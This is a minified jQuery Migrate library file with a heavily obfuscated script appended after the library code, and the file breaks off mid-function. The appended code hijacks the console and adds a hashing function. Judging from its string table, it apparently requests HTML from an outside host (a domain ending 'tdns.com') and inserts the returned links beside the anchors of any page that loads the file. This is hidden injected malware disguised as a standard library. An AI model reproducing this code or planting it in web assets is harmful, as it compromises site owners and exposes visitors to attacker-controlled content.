r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return 